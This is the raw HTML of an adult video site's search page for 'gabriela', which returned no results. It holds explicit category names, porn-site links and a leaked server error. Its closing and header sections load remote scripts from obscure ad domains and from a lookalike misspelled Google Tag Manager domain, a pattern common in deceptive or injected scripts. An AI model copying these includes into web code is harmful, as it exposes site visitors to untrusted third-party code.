

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=gabriela/
body_size: 7679
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - gabriela - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for gabriela on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=gabriela/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=gabriela/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=gabriela" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="gabriela">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=gabriela/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=gabriela"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=gabriela"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=gabriela"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=gabriela+lopez">gabriela lopez</a></li>
			  			  <li><a href="/search/video/?s=gabrielafox">gabrielafox</a></li>
			  			  <li><a href="/search/video/?s=gabrielagloryholeswallow">gabrielagloryholeswallow</a></li>
			  			  <li><a href="/search/video/?s=gabrielapaltrova">gabrielapaltrova</a></li>
			  			  <li><a href="/search/video/?s=gabrielalope">gabrielalope</a></li>
			  			  <li><a href="/search/video/?s=gabriela+spanic">gabriela spanic</a></li>
			  			  <li><a href="/search/video/?s=gabriela+oliveira">gabriela oliveira</a></li>
			  			  <li><a href="/search/video/?s=gabriela+paltrova">gabriela paltrova</a></li>
			  			  <li><a href="/search/video/?s=gabriela+banuelos">gabriela banuelos</a></li>
			  			  <li><a href="/search/video/?s=gabrieladanielsova">gabrieladanielsova</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=gabriela&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=gabriela&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=gabriela&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=gabriela">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=gabriela">All</a></li><li><a href="/search/video/?s=gabriela&c=2">Amateur</a></li><li><a href="/search/video/?s=gabriela&c=3">Anal</a></li><li><a href="/search/video/?s=gabriela&c=5">Arab</a></li><li><a href="/search/video/?s=gabriela&c=4">Asian</a></li><li><a href="/search/video/?s=gabriela&c=6">Babe</a></li><li><a href="/search/video/?s=gabriela&c=8">Babysitter</a></li><li><a href="/search/video/?s=gabriela&c=7">BBW</a></li><li><a href="/search/video/?s=gabriela&c=9">Big Dick</a></li><li><a href="/search/video/?s=gabriela&c=10">Big Tits</a></li><li><a href="/search/video/?s=gabriela&c=11">Blonde</a></li><li><a href="/search/video/?s=gabriela&c=12">Blowjob</a></li><li><a href="/search/video/?s=gabriela&c=13">Bondage</a></li><li><a href="/search/video/?s=gabriela&c=14">Brunette</a></li><li><a href="/search/video/?s=gabriela&c=52">Cams</a></li><li><a href="/search/video/?s=gabriela&c=15">Compilation</a></li><li><a href="/search/video/?s=gabriela&c=16">Creampie</a></li><li><a href="/search/video/?s=gabriela&c=17">Cumshot</a></li><li><a href="/search/video/?s=gabriela&c=18">Czech</a></li><li><a href="/search/video/?s=gabriela&c=19">Deep Throat</a></li><li><a href="/search/video/?s=gabriela&c=20">Double Penetration</a></li><li><a href="/search/video/?s=gabriela&c=21">Ebony</a></li><li><a href="/search/video/?s=gabriela&c=22">Fetish</a></li><li><a href="/search/video/?s=gabriela&c=23">Fisting</a></li><li><a href="/search/video/?s=gabriela&c=24">Gangbang</a></li><li><a href="/search/video/?s=gabriela&c=26">Handjob</a></li><li><a href="/search/video/?s=gabriela&c=28">Hardcore</a></li><li><a href="/search/video/?s=gabriela&c=29">Hentai</a></li><li><a href="/search/video/?s=gabriela&c=27">Homemade</a></li><li><a href="/search/video/?s=gabriela&c=30">Indian</a></li><li><a href="/search/video/?s=gabriela&c=31">Interracial</a></li><li><a href="/search/video/?s=gabriela&c=32">Japanese</a></li><li><a href="/search/video/?s=gabriela&c=34">Latina</a></li><li><a href="/search/video/?s=gabriela&c=33">Lesbian</a></li><li><a href="/search/video/?s=gabriela&c=37">Massage</a></li><li><a href="/search/video/?s=gabriela&c=38">Masturbation</a></li><li><a href="/search/video/?s=gabriela&c=35">Mature</a></li><li><a href="/search/video/?s=gabriela&c=36">Milf</a></li><li><a href="/search/video/?s=gabriela&c=39">POV</a></li><li><a href="/search/video/?s=gabriela&c=40">Public</a></li><li><a href="/search/video/?s=gabriela&c=41">Redhead</a></li><li><a href="/search/video/?s=gabriela&c=43">Small Tits</a></li><li><a href="/search/video/?s=gabriela&c=42">Solo</a></li><li><a href="/search/video/?s=gabriela&c=44">Squirt</a></li><li><a href="/search/video/?s=gabriela&c=45">Striptease</a></li><li><a href="/search/video/?s=gabriela&c=46">Teen</a></li><li><a href="/search/video/?s=gabriela&c=47">Threesome</a></li><li><a href="/search/video/?s=gabriela&c=48">Toy</a></li><li><a href="/search/video/?s=gabriela&c=49">Vintage</a></li><li><a href="/search/video/?s=gabriela&c=51">VR Porn</a></li><li><a href="/search/video/?s=gabriela&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;gabriela&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=gabriela"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=gabriela&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=gabriela&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=gabriela&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=gabriela&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=gabriela&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=gabriela" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=gabriela&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=gabriela/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
